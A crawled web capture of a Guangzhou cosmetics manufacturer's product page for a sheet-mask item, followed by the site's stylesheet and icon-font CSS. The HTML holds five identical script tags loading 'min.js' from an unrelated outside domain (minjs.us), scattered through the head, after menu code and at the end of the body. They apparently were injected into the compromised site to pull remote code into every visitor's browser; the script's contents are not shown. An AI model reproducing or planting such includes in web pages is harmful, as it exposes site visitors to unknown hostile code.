

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bio-mingyan.com/product_x.php?id=13
body_size: 2835
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="baidu-site-verification" content="Z2s0oPf4ZV" />
<title>补水修护冷敷贴 贴片面膜系列 产品中心_铭颜生物科技官方网站</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<script language="JavaScript" src='/includes/jquery.js' type="text/JavaScript"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<link rel="stylesheet" href="/includes/style.css?1767522229">
<link rel="stylesheet" href="/includes/iconfont/iconfont.css">
<link rel="stylesheet" type="text/css" media="screen and (max-device-width:1399px)" href="/includes/s_style.css?1767522229" />
</head>
<body onselectstart="return true;" oncontextmenu="return true;">
<div class="toplang">
	<div class="kuang">
		<div class="j_wx hide"><a href="#">关注微信</a><div class="wxcode"><img src=""></div></div><div class="j_word">铭颜生物，专业化妆品制造商</div>
		<div class="lang">  <a href="guestbook.php">在线留言</a>  <a href="/">中文版</a>  <a href="/en/">English</a> </div>
	</div>
</div>
<script language="JavaScript" type="text/JavaScript">
$(".j_wx").hover(function(){
	$(".wxcode").show();
},function(){
	$(".wxcode").hide();
});
</script>
<div class="tophead" id="topheart">
	<div class="kuang">
		<div class="logo"><img src="/images/logo.jpg"></div>
		<div class="webname">铭颜生物科技（广州）有限公司<br />E&H Biotechnology(Guangzhou)Co.,Ltd.</div>
		<div class="webinfo hide">
			<div class="done">
				<div class="dicon"><span class="iconfont icon-coordinates"></span></div>
				<div class="dmemo">
					<div class="black">广东广州花都区</div>
					<div class="gray">新雅街盛国高新科技园2楼</div>
				</div>
			</div>
			<div class="done">
				<div class="dicon"><span class="iconfont icon-customerservice"></span></div>
				<div class="dmemo">
					<div class="black f14">020-66216826</div>
					<div class="gray f14">FAX:020-66216821</div>
				</div>
			</div>
			<div class="done">
				<div class="dicon"><span class="iconfont icon-time"></span></div>
				<div class="dmemo">
					<div class="black f14">09:00-18:00</div>
					<div class="gray f14">周日休息</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="topmenu">
	<ul class="kuang">
	<li><a href="/">首页</a></li><li><a href="about.php">走进铭颜</a><div class="submenu"><a href="about.php?id=1">CEO致辞</a><a href="about.php?id=5">企业简介</a><a href="about.php?id=3">企业文化</a><a href="about.php?id=11">发展历程</a></div></li><li><a href="contact.php">联系我们</a><div class="submenu"><a href="contact.php?id=0">联系方式</a><a href="lxmap.php">电子地图</a></div></li><li><a href="news.php">新闻资讯</a><div class="submenu"></div></li><li class="cur"><a href="product.php">产品中心</a><div class="submenu"><a href="product.php?id=1">一代彩粒精华</a><a href="product.php?id=0">三代彩粒精华</a><a href="product.php?id=0">植物萃取系列 </a><a href="product.php?id=3">饰底系列</a><a href="product.php?id=4">卸妆系列</a></div></li><li><a href="bussiness.php">服务模式</a><div class="submenu"><a href="bussiness.php?id=2">OEM生产</a><a href="bussiness.php?id=7">ODM生产</a><a href="about.php?id=0">植物萃取</a><a href="bussiness.php?id=0">生物发酵</a></div></li><li><a href="brand.php">铭颜优势</a><div class="submenu"><a href="brand.php?id=13">4大优势</a><a href="brand.php?id=4">专业团队</a></div></li>	</ul>
</div>
<script language="JavaScript" type="text/JavaScript">
$(".topmenu > .kuang > li").hover(function(){
	$(this).children(".submenu").show("slow");
},function(){
	$(this).children(".submenu").hide();
});
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<div class="hblk"></div>
<div class="kuang">
	<div class="mmzone">
		<div class="ml"></div>
		<div class="mpzone">
		<ul class="mmpic" style="width:1200px">
			<li><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_095400_ECdBnWpz.jpg">
					<div class="bbg"></div>
					<div class="btx"><a href="product.php?id=11">氨基酸洁面</a></div>
				</li><li><img src="http://img.bio-mingyan.com/upload/2018/02/04/020_140752_ZGHnsQrI.jpg">
					<div class="bbg"></div>
					<div class="btx"><a href="product.php?id=4">卸妆系列</a></div>
				</li><li><img src="http://img.bio-mingyan.com/upload/2022/09/16/020_092135_ookKDg3N.jpg">
					<div class="bbg"></div>
					<div class="btx"><a href="product.php?id=15">玻尿酸精华液</a></div>
				</li><li><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_095830_4sfSNjW5.jpg">
					<div class="bbg"></div>
					<div class="btx"><a href="product.php?id=12">熬夜晚霜</a></div>
				</li><li><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_100155_MzYk4bz3.jpg">
					<div class="bbg"></div>
					<div class="btx"><a href="product.php?id=13">白泥面膜</a></div>
				</li><li><img src="http://img.bio-mingyan.com/upload/2022/09/06/020_102014_DNBPL7hu.jpg">
					<div class="bbg"></div>
					<div class="btx"><a href="product.php?id=14">贴片面膜系列</a></div>
				</li>		</ul>
		</div>
		<div class="mr"></div>
	</div>
</div>
<div class="hblk"></div>
<div class="kuang">
	<ul class="mezone">
		<p><img src="http://img.bio-mingyan.com/upload/image/2022/09/06/101710_195404.jpg" title="101710_195404.jpg" alt="补水修护冷敷贴_01.jpg"/><img src="http://img.bio-mingyan.com/upload/image/2022/09/06/101730_925215.jpg" title="101730_925215.jpg" alt="补水修护冷敷贴_05.jpg"/><img src="http://img.bio-mingyan.com/upload/image/2022/09/06/101725_819764.jpg" title="101725_819764.jpg" alt="补水修护冷敷贴_04.jpg"/><img src="http://img.bio-mingyan.com/upload/image/2022/09/06/101721_879041.jpg" title="101721_879041.jpg" alt="补水修护冷敷贴_03.jpg"/><img src="http://img.bio-mingyan.com/upload/image/2022/09/06/101717_973698.jpg" title="101717_973698.jpg" alt="补水修护冷敷贴_02.jpg"/></p>	</ul>
	
</div>
<script language="JavaScript" type="text/JavaScript">
var curmm=0,curmz=6;
$(".mmpic > li").hover(function(){
	$(this).children("div").show();
},function(){
	$(this).children("div").hide();
});
$(".ml").click(function(){
	if(curmm<=0){return false;}
	curmm--;
	var mgl=200*curmm;
	$(".mmpic").css("margin-left","-"+mgl+"px");
});
$(".mr").click(function(){
	if(curmm>=curmz-5){return false;}
	curmm++;
	var mgl=200*curmm;
	$(".mmpic").css("margin-left","-"+mgl+"px");
});
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

<div class="hblk"></div>

<div class="hblk"></div>
<div class="lngend">
	<div class="kuang">
		<ul class="ftnav">
			<li><span class="f14 b">走进铭颜</span><a href="about.php?id=1">CEO致辞</a><a href="about.php?id=5">企业简介</a><a href="about.php?id=3">企业文化</a><a href="about.php?id=11">发展历程</a></li><li><span class="f14 b">联系我们</span><a href="contact.php?id=0">联系方式</a></li><li><span class="f14 b">新闻资讯</span></li><li><span class="f14 b">产品中心</span><a href="product.php?id=1">一代彩粒精华</a><a href="product.php?id=0">三代彩粒精华</a><a href="product.php?id=0">植物萃取系列 </a><a href="product.php?id=3">饰底系列</a><a href="product.php?id=4">卸妆系列</a></li><li><span class="f14 b">服务模式</span><a href="bussiness.php?id=2">OEM生产</a><a href="bussiness.php?id=7">ODM生产</a><a href="about.php?id=0">植物萃取</a><a href="bussiness.php?id=0">生物发酵</a></li><li><span class="f14 b">铭颜优势</span><a href="brand.php?id=13">4大优势</a><a href="brand.php?id=4">专业团队</a></li>		</ul>
	</div>	
	<div class="hblk"></div>
	<div class="kuang">
	<div class="ecinfo">
		<p>铭颜生物科技（广州）有限公司</p>
		<p>电话：020-36855996 13560437791 传真：020-36855996 邮箱：service@bio-mingyan.com</p>
		<p>广东省广州市花都区新雅街华兴中路自编16号盛国高新科技园2楼B区</p>
	</div>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>



--- FILE ---
content_type: text/css
request_url: http://bio-mingyan.com/includes/style.css?1767522229
body_size: 4541
content:
* {margin:0; padding:0;}
body{font-size:12px; line-height:20px; color:#333; text-decoration:none; margin:auto; width:100%;background:#fff;}
body,button,input,select,textarea{font:12px/1.5 '微软雅黑',tahoma,arial;*line-height:1.2;-ms-overflow-style:scrollbar;}
h1,h2,h3,h4,h5,h6{margin-top:5px;margin-bottom:5px;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
small{font-size:12px;}
.mnbdy{margin:auto; width:100%;overflow:hidden;padding:3px 0;}
form{margin:0;}
.hide{display:none}
.pad3{padding:3px 3px 3px 5px;}
.kuang,.lngich{width:1350px; margin:0px auto; clear:both;height:auto;}
.clear{clear:both;}
td{font-size:9pt;color:#000; line-height:150%;} 
ul,ol,li,hr{ margin:0; padding:0; font-family:'微软雅黑',"宋体",tahoma,arial; font-size:12px;list-style-type:none;}
img{border:0;}
.hblk{clear:both;height:15px;line-height:15px;}
A:link {text-decoration:none;color:#333;}
A:visited {text-decoration:none;color:#333;}
A:hover {text-decoration:none;color:#f00;}
A:active {text-decoration:none;}

.toplang{height:30px;line-height:30px;background:#333;color:#fff;}
.toplang .j_wx{width:100px;float:left;background:url(/images/icon.png) 0px -178px no-repeat;text-indent:20px;position:relative;margin:0 20px;}
.toplang .j_wx .wxcode{width:100px;height:100px;position:absolute;left:-20px;top:25px;display:none;}
.toplang .j_wx .wxcode img{width:100px;height:100px;}
.toplang .j_word{width:250px;float:left;text-align:center;color:#fff;font-weight:bold;font-size:14px;}
.toplang .lang{width:250px;float:right;text-align:right;}
.toplang .lang a{padding:0 10px;}
.toplang a{color:#fff;}
.tophead{height:80px;border-bottom:2px solid #268e00;}
.tophead .logo{width:200px;height:68px;padding:6px 0px;float:left;}
.tophead .logo img{width:100%;height:auto;}
.tophead .webname{width:350px;height:20px;padding-top:30px;float:left;line-height:20px;font-size:18px;color:#03994f;padding-left:20px;}
.tophead .webinfo{width:510px;float:right;height:60px;margin:10px 0px;}
.tophead .webinfo .done{width:170px;float:left;height:100%;}
.tophead .webinfo .done .dicon{width:30px;height:30px;line-height:30px;padding:15px 0px;text-align:center;float:left;}
.dicon span{font-size:24px;}
.tophead .webinfo .done .dmemo{width:140px;float:left;height:50px;line-height:25px;padding:5px 0px;text-align:left;}
.topmenu{width:100%;height:50px;background:#333;}
.topmenu li{width:150px;line-height:48px;float:left;color:#ddd;font-size:14px;text-align:center;position:relative;z-index:98;}
.topmenu li a:link,.topmenu li a:visited{color:#ddd;display:block;width:100%;height:48px;}
.topmenu li a:hover{color:#ddd;border-bottom:2px solid #666;}
.topmenu li.cur{border-bottom:2px solid #666;}
.topmenu li.cur a{color:#fff;font-size:16px;font-weight:bold;}
.topmenu li .submenu{width:90px;height:auto;overflow:hidden;text-align:center;font-size:14px;color:#fff;font-weight:bold;position: absolute;z-index:99;left:0px;top:45px;margin:0 30px;display:none;z-index:99;}
.topmenu li .submenu a{display:block;width:100%;height:35px;line-height:35px;background:#333;font-weight:400;color:#fff;}
.topmenu li .submenu a:hover{color:#f6bb19;}

.ifocus{width:100%;height:700px;overflow:hidden;margin:10px auto;position:relative;}
.ifocus img,.ifocus a{display:block;width:100%;height:700px}
.ifocus a{text-indent:-9999px;}
.tbfocus{width:100%;height:700px;overflow:hidden;margin:10px auto;position:relative;}
.tbfocus img{width:100%;height:700px}
.focusprev{position: absolute;opacity: .65;	top: 50%;	width: 57px;	height: 110px;	margin-top: -55px;left: 10px;right:auto;	z-index: 10;background:url(/images/n6_prev.png) no-repeat;	cursor: pointer;}
.focusnext{position: absolute;opacity: .65;	top: 50%;	width: 57px;	height: 110px;	margin-top: -55px;left:auto;right:10px;	z-index: 10;background:url(/images/n6_next.png) no-repeat;	cursor: pointer;}

.lngend{width:100%;height:auto;overflow:hidden;background:#333 url(/images/topline.gif) left top repeat-x;padding:20px 0;}
.lngend .ftnav{width:800px;height:auto;float:left;}
.lngend .ftnav li{width:120px;float:left;padding-right:50px;line-height:25px;}
.lngend .ftnav li span,.lngend .ftnav li a{display:block;height:25px;color:#eee;}
.lngend .ftnav li a{background:url(/images/icoarr.png) left center no-repeat;text-indent:20px;}
.lngend .ftnav li a:hover{color:#f26d00;}
.lngend .ecinfo{width:98%;height:auto;overflow:hidden;line-height:30px;padding:15px 0;border-top:1px solid #ccc;text-align:center;color:#eee;}

.indzx1{width:30%;float:left;padding-right:3%;}
.indzx1 .zxhd{width:100%;height:30px;line-height:30px;font-size:16px;font-weight:bold;}
.indzx1 .zxme{width:80%;height:auto;line-height:22px;padding:10px 0px;}
.indzx1 .zxmr{width:100%;height:25px;line-height:25px;background:url(/images/memo.jpg) left center no-repeat;text-indent:16px;}

.mmzone{width:100%;height:160px;overflow:hidden;}
.mmzone .ml{width:40px;height:160px;float:left;background:url(/images/arrowleft.gif) left center no-repeat;cursor:pointer;}
.mmzone .mr{width:40px;height:160px;float:right;background:url(/images/arrowright.gif) right center no-repeat;cursor:pointer;}
.mmzone .mpzone{width:1000px;height:160px;overflow:hidden;float:left;}
.mmzone .mmpic{width:auto;}
.mmzone .mmpic li{width:160px;height:160px;margin:0 20px;position:relative;float:left;}
.mmzone .mmpic li img{width:100%;height:100%;}
.mmzone .mmpic li .bbg{width:100%;height:100%;position: absolute;z-index:9;top:0px;left:0px;background:#333;opacity:0.7;display:none;}
.mmzone .mmpic li .btx{width:100%;height:30px;position: absolute;z-index:10;top:0px;left:0px;color:#fff;line-height:30px;text-align:center;padding:65px 0;display:none;}
.mmzone .mmpic li .btx a{color:#fff;font-size:16px;font-weight:bold;padding:0 15px;}
.mmzone .mmpic li .btx a:hover{border-bottom:2px solid #ccc;}
.mezone{width:90%;padding:15px 5%;}
.mezone p{font-size:14px;line-height:25px;margin:20px 0;}
.gbtable{width:600px;margin:0 auto;}
.gbtable td{height:40px;font-size:14px;}
.gbinp{min-height:30px;line-height:30px;border:1px solid #ccc;border-radius:3px;padding-left:3px;}
.pzone,.nzone{width:100%;padding:15px;}
.pzone li{width:47%;height:70px;background:#fefefe;border:1px solid #ccc;margin:10px 1%;float:left;}
.pzone li .ppic{width:60px;height:60px;float:left;margin:5px 10px;}
.pzone li .ppic img{width:100%;height:100%;}
.pzone li .ptxt{width:400px;float:left;}
.pzone li .ptxt .pname{width:100%;height:20px;font-size:14px;font-weight:bold;}
.pzone li .ptxt .pdetail{width:90%;height:40px;overflow:hidden;}
.nzone li{width:30%;height:380px;background:#fefefe;border:1px solid #ccc;margin:10px 1%;float:left;}
.nzone li .ppic{width:100%;height:305px;}
.nzone li .ppic img{width:100%;height:100%;}
.nzone li .ptxt{width:100%;height:50px;}
.nzone li .ptxt .pname{width:100%;height:25px;font-size:14px;font-weight:bold;overflow:hidden;line-height:25px;text-align:center;}
.nzone li .ptxt .pdetail{width:90%;height:50px;overflow:hidden;margin:0 autolin-height:25px;}

#demo img {border:#FFF 2px solid;}
#demo a:hover img {border:#C00 2px dashed;}

A.black14:link {text-decoration:none;color:#333333;font-size:14px;}
A.black14:visited {text-decoration:none;color:#333333;font-size:14px;}
A.black14:hover {text-decoration:none;color:#FF6501;font-size:14px;}
A.black14:active {text-decoration:none;font-size:14px;}

A.orange14:link {	font-size:14px; color:#FF6501;  text-decoration:none}
A.orange14:visited {	font-size:14px; color:#FF6501;  text-decoration:none}
A.orange14:active {	font-size:14px; color:#FF6501;  text-decoration:none}
A.orange14:hover {	font-size:14px; color:#FFF;background-color:#FF6501; text-decoration:none; }

A.f14:link {text-decoration:none;color:#003499;font-size:14px;}
A.f14:visited {text-decoration:none;color:#003499;font-size:14px;}
A.f14:hover {text-decoration:none;color:#ffff00;background-color:#003499;font-size:14px;}
A.f14:active {text-decoration:none;font-size:14px;}

A.b14:link {	font-size:14px; color:#02347b;  text-decoration:none}
A.b14:visited {	font-size:14px; color:#02347b;  text-decoration:none}
A.b14:active {	font-size:14px; color:#02347b;  text-decoration:none}
A.b14:hover {	font-size:14px; color:#FFF;background-color:#02347b; text-decoration:none; }

A.wh14:link {	font-size:14px; color:#FFF;  text-decoration:none}
A.wh14:visited {	font-size:14px; color:#FFF;  text-decoration:none}
A.wh14:active {	font-size:14px; color:#02347b;  text-decoration:none}
A.wh14:hover {	font-size:14px; color:#02347b; text-decoration:none; }

A.down:link {text-decoration:none;color:#003499;font-size:9pt;}
A.down:visited {text-decoration:none;color:#003499;font-size:9pt;}
A.down:hover {text-decoration:underline;color:#FF6501;font-size:9pt;}
A.down:active {text-decoration:none;font-size:9pt;}

a.p1:link,a.p1:visited {color:#000; text-decoration:none;}
a.p1:active {color:#ff4400; text-decoration:none;}
a.p1:hover {color:#ff6600; text-decoration:none;}

A.gray:link {color:#666;  text-decoration:none}
A.gray:visited {color:#666;  text-decoration:none}
A.gray:active {color:#FF6501;  text-decoration:none}
A.gray:hover {color:#ff3300;  text-decoration:none; }
A.gray14:link {font-size:14px;color:#666;  text-decoration:none}
A.gray14:visited {font-size:14px;color:#666;  text-decoration:none}
A.gray14:active {font-size:14px;color:#FF6501;  text-decoration:none}
A.gray14:hover {font-size:14px;color:#ff3300;  text-decoration:none; }

A.blue:link {color:#00F;  text-decoration:none}
A.blue:visited {color:#00F;  text-decoration:none}
A.blue:active {color:#FF6501;  text-decoration:none}
A.blue:hover {color:#00F;  text-decoration:none; }

A.blue14:link {	font-size:14px; color:#00F; text-decoration:none}
A.blue14:visited {	font-size:14px; color:#00F; text-decoration:none}
A.blue14:active {	font-size:14px; color:#FF6501; text-decoration:none}
A.blue14:hover {	font-size:14px; color:#00F; text-decoration:underline; }

A.green:link {color:#009900;  text-decoration:none}
A.green:visited {color:#009900;  text-decoration:none}
A.green:active {color:#009900;  text-decoration:none}
A.green:hover {color:#FF6501;  text-decoration:none; }
A.green14:link {font-size:14px;color:#009900;  text-decoration:none}
A.green14:visited {font-size:14px;color:#009900;  text-decoration:none}
A.green14:active {font-size:14px;color:#009900;  text-decoration:none}
A.green14:hover {font-size:14px;color:#FF6501;  text-decoration:none; }

A.black:link {color:#333333;  text-decoration:none}
A.black:visited {color:#333333; text-decoration:none}
A.black:active {color:#FF6501; text-decoration:none}
A.black:hover {color:#CC0000; text-decoration:none; }

A.white:link {color:#FFF; text-decoration:none}
A.white:visited {color:#FFF;  text-decoration:none}
A.white:active {color:#FFF; text-decoration:none}
A.white:hover {color:#FFF;  text-decoration:none; }

A.bgray:link {color:#555555;  text-decoration:none}
A.bgray:visited {color:#555555;  text-decoration:none}
A.bgray:active {color:#555555;  text-decoration:none}
A.bgray:hover {color:#000;  text-decoration:none; }

A.cyan:link {	 color:#948A08;  text-decoration:none}
A.cyan:visited {	 color:#948A08;  text-decoration:none}
A.cyan:active {	 color:#FF6501;  text-decoration:none}
A.cyan:hover {	 color:#948A08;  text-decoration:none; }

A.brown:link {	 color:#AB030A;  text-decoration:none}
A.brown:visited {	 color:#AB030A;  text-decoration:none}
A.brown:active {	 color:#FF6501;  text-decoration:none}
A.brown:hover {	 color:#FF6501;  text-decoration:underline; }

A.brown14:link { font-size:14px; 	 color:#AB030A;  text-decoration:none}
A.brown14:visited {	font-size:14px;  color:#AB030A;  text-decoration:none}
A.brown14:active {	font-size:14px;  color:#FF6501;  text-decoration:none}
A.brown14:hover {	font-size:14px;  color:#FF6501;  text-decoration:underline; }

A.orange:link {	 color:#FF6501;  text-decoration:none}
A.orange:visited {	 color:#FF6501;  text-decoration:none}
A.orange:active {	 color:#FF6501;  text-decoration:none;}
A.orange:hover {	 color:#FF6501;  text-decoration:underline; }

A.yellow:link {	 color:#ffff00;  text-decoration:none}
A.yellow:visited {	 color:#ffff00;  text-decoration:none}
A.yellow:active {	 color:#ffff00;  text-decoration:none;}
A.yellow:hover {	 color:#ffff00;  text-decoration:underline; }

A.red:link {color:#F00;  text-decoration:none;}
A.red:visited {color:#F00;  text-decoration:none;}
A.red:active {color:#FF6501;  text-decoration:none;}
A.red:hover {color:#CC0000;  text-decoration:none; }

A.red14:link {	font-size:14px; color:#F00;  text-decoration:none;}
A.red14:visited {	font-size:14px; color:#F00;  text-decoration:none;}
A.red14:active {	font-size:14px; color:#FF6501;  text-decoration:none;}
A.red14:hover {	font-size:14px; color:#CC0000;  text-decoration:none; }

A.dkpurple:link {color:#9400D3;  text-decoration:none}
A.dkpurple:visited {color:#9400D3;  text-decoration:none}
A.dkpurple:active {color:#FF6501;  text-decoration:none}
A.dkpurple:hover {color:#CC0000;  text-decoration:underline; }

.b{font-weight:bold;}
.red{color:#F00;text-decoration:none}
.blue{color:#00F;text-decoration:none}
.dblue{color:#003499;text-decoration:none}
.yellow{color:#ffff00;text-decoration:none}
.white{color:#FFF;text-decoration:none}
.black{color:#000;text-decoration:none}
.cyan{color:#948A08;text-decoration:none}
.gray{color:#666;text-decoration:none}
.orange {color:#F80;}
.purple {color:#aa00cc;}
.green {color:#008800;}
.brown {color:#300;}
.anred {color:#c00;}

.bgred{background-color:#F00;}
.bgblue{background-color:#00F;}
.bgdblue{background-color:#003499;}
.bgyellow{background-color:#ffff00;}
.bgwhite{background-color:#FFF;}
.bgblack{background-color:#000;}
.bgcyan{background-color:#948A08;}
.bggray{background-color:#939598;}
.bgorange {background-color:#F80;}
.bgpurple {background-color:#A0C;}
.bggreen {background-color:#080;}
.bgbrown {background-color:#300;}
.bgsky {background-color:#D0EBF2;}
.white2{font-size:11pt; color:#FFF; text-decoration:none; font-weight:bold; line-height:15pt; letter-spacing:2px;}
body,table,tr,th,td,div{font-size:12px;}
.font16 {font-size:16px;line-height:normal;}
.font14 {font-size:14px;line-height:normal;}
.f9{font-size:9px;line-height:normal;}
.f12{font-size:12px;line-height:normal;}
.f14{font-size:14px!important;}
.f16{font-size:16px;line-height:normal;}
.f18{font-size:18px;line-height:normal;}
.f20{font-size:20px;line-height:normal;}
.f21{font-size:21px;line-height:normal;}
.f22{font-size:22px;line-height:normal;}
.f30{font-size:30px;line-height:normal;}

.main_a{ width:100%;padding:45px 0px 49px 0px;}
.main_a_center{ width:1350px; height:792px; margin:0 auto;}
.main_a_title{ margin-bottom:30px;}
.main_a_list ul{ width:1350px;position: relative;}
.main_a_list ul li{position: absolute;line-height:0px; overflow:hidden;}
.main_a_list ul li a{ cursor:pointer;}
.main_a_list ul .a1{top: 0px;left: 0px;}
.main_a_list ul .a1 img{ width:760px; height:391px; border:none;}
.main_a_list ul .a2{top:0;right:0px; }
.main_a_list ul .a2 img{width:580px; height:391px; border:none;}
.main_a_list ul .a3{top:401px;left:0;}
.main_a_list ul .a3 img{ width:580px; height:391px; border:none;}
.main_a_list ul .a4{top:401px;right:0;}
.main_a_list ul .a4 img{ width:760px; height:391px; border:none;}
.main_l{width:680px;height:752px;overflow:hidden;float:left;}
.main_l_video{width:680px;height:375px;position:relative;background:url(../images/mycorp.jpg) no-repeat center;}
.main_l_p{background:#6f685a;width:680px;height:375px;overflow:hidden;position:relative;}
.main_l_p H1{font-size:32px;color:#fff;text-align:center;margin-top:150px;font-weight:100;}
.main_l_p p{font-size:21px;color:#fff;text-align:center;margin-top:35px;font-weight:100;}

.main_r{margin-left:5px;width:665px;height:752px;overflow:hidden;float:left;position:relative;overflow:hidden;}

.main_r:hover _.pro_zhezhao{opacity:0;filter:alpha(opacity=0);transition:all  ease-in-out 0.3s;display:none;}
.main_r .pro_zhezhao{width:99%;height:100%;background:transparent url(../images/pro_zhezhao.png) no-repeat center;position:absolute;top:0;left:0;opacity:1;filter:alpha(opacity=100);z-index:1;}

.main_r .pro_list{width:665px;height:750px;margin:0 auto;overflow:scroll;overflow-x:hidden;position:relative;}
.main_r .pro_list dl{width:100%;}
.main_r .pro_list dl dd{width:280px;height:370px;float:left;margin:0 20px 10px 20px;border-bottom:1px solid #ccc;text-align:center;color:#555;cursor:pointer;}
.main_r .pro_list dl dd:hover{border-bottom:1px solid #a7884a;}
.main_r .pro_list dl dd a{color:#555;}
.main_r .pro_list dl dd .name{fonts-size:15px;width:100%;margin:20px auto;}
.main_r .pro_list dl dd .pic{width:100%;height:175px;overflow:hidden;}
.main_r .pro_list dl dd .pic img{height:100%;}
.main_r .pro_list dl dd .desc{width:80%;line-height:26px;margin:20px auto 20px;height:55px;overflow:hidden;}
.main_r .pro_list dl dd .star{width:100%;height:35px;}
/*---滚动条默认显示样式--*/  
.main_r ::-webkit-scrollbar-thumb{  
   background-color:#736556;  
   height:50px;  
   outline-offset:-2px;  
   outline:2px solid #736556;  
   -webkit-border-radius:15px;  
   border: 2px solid #d3d2cf;  
}  
/*---鼠标点击滚动条显示样式--*/  
.main_r ::-webkit-scrollbar-thumb:hover{  
   background-color:#736556;  
   height:50px;  
   -webkit-border-radius:4px;  
}  
/*---滚动条大小--*/  
.main_r ::-webkit-scrollbar{  
   width:12px;  
   height:8px;  
}  
/*---滚动框背景样式--*/  
.main_r ::-webkit-scrollbar-track-piece{  
   background-color:#d3d2cf;  
   -webkit-border-radius:0;  
}

/*ie8*/
.main_r{
scrollbar-face-color:#736556; /*滚动条3D表面（ThreedFace）的颜色*/ 
scrollbar-highlight-color:#d3d2cf; /*滚动条3D界面的亮边（ThreedHighlight）颜色*/ 
scrollbar-shadow-color:#eeeeee; /*滚动条3D界面的暗边（ThreedShadow）颜色*/ 
scrollbar-3dlight-color:#eeeeee; /*滚动条亮边框颜色*/ 
scrollbar-arrow-color:none; /*滚动条方向箭头的颜色 */ 
scrollbar-track-color:#d3d2cf; /*滚动条的拖动区域(TrackBar)颜色*/
scrollbar-darkshadow-color:#d3d2cf; /*滚动条暗边框（ThreedDarkShadow）颜色*/
 }

--- FILE ---
content_type: text/css
request_url: http://bio-mingyan.com/includes/iconfont/iconfont.css
body_size: 1652
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1501303232008'); /* IE9*/
  src: url('iconfont.eot?t=1501303232008#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1501303232008') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1501303232008') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1501303232008#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-accessory:before { content: "\e6dd"; }

.icon-activity:before { content: "\e6de"; }

.icon-activity_fill:before { content: "\e6df"; }

.icon-add:before { content: "\e6e0"; }

.icon-addition_fill:before { content: "\e6e1"; }

.icon-addition:before { content: "\e6e2"; }

.icon-addpeople_fill:before { content: "\e6e3"; }

.icon-addpeople:before { content: "\e6e4"; }

.icon-addressbook_fill:before { content: "\e6e5"; }

.icon-addressbook:before { content: "\e6e6"; }

.icon-barrage_fill:before { content: "\e6e7"; }

.icon-barrage:before { content: "\e6e8"; }

.icon-browse_fill:before { content: "\e6e9"; }

.icon-browse:before { content: "\e6ea"; }

.icon-brush:before { content: "\e6eb"; }

.icon-brush_fill:before { content: "\e6ec"; }

.icon-businesscard_fill:before { content: "\e6ed"; }

.icon-businesscard:before { content: "\e6ee"; }

.icon-camera_fill:before { content: "\e6ef"; }

.icon-camera:before { content: "\e6f0"; }

.icon-clock_fill:before { content: "\e6f1"; }

.icon-clock:before { content: "\e6f2"; }

.icon-close:before { content: "\e6f3"; }

.icon-collection_fill:before { content: "\e6f4"; }

.icon-collection:before { content: "\e6f5"; }

.icon-computer_fill:before { content: "\e6f6"; }

.icon-computer:before { content: "\e6f7"; }

.icon-coordinates_fill:before { content: "\e6f8"; }

.icon-coordinates:before { content: "\e6f9"; }

.icon-coupons_fill:before { content: "\e6fa"; }

.icon-coupons:before { content: "\e6fb"; }

.icon-createtask_fill:before { content: "\e6fc"; }

.icon-createtask:before { content: "\e6fd"; }

.icon-customerservice_fill:before { content: "\e6fe"; }

.icon-customerservice:before { content: "\e6ff"; }

.icon-delete_fill:before { content: "\e700"; }

.icon-delete:before { content: "\e701"; }

.icon-document:before { content: "\e702"; }

.icon-document_fill:before { content: "\e703"; }

.icon-dynamic_fill:before { content: "\e704"; }

.icon-dynamic:before { content: "\e705"; }

.icon-editor:before { content: "\e706"; }

.icon-eit:before { content: "\e707"; }

.icon-emoji_fill:before { content: "\e708"; }

.icon-emoji:before { content: "\e709"; }

.icon-empty:before { content: "\e70a"; }

.icon-empty_fill:before { content: "\e70b"; }

.icon-enter:before { content: "\e70c"; }

.icon-enterinto:before { content: "\e70d"; }

.icon-enterinto_fill:before { content: "\e70e"; }

.icon-feedback_fill:before { content: "\e70f"; }

.icon-feedback:before { content: "\e710"; }

.icon-flag_fill:before { content: "\e711"; }

.icon-flag:before { content: "\e712"; }

.icon-flashlight:before { content: "\e713"; }

.icon-flashlight_fill:before { content: "\e714"; }

.icon-flip:before { content: "\e715"; }

.icon-flip_fill:before { content: "\e716"; }

.icon-fullscreen:before { content: "\e717"; }

.icon-group:before { content: "\e718"; }

.icon-group_fill:before { content: "\e719"; }

.icon-headlines_fill:before { content: "\e71a"; }

.icon-headlines:before { content: "\e71b"; }

.icon-homepage_fill:before { content: "\e71c"; }

.icon-homepage:before { content: "\e71d"; }

.icon-integral_fill:before { content: "\e71e"; }

.icon-integral:before { content: "\e71f"; }

.icon-interactive_fill:before { content: "\e720"; }

.icon-interactive:before { content: "\e721"; }

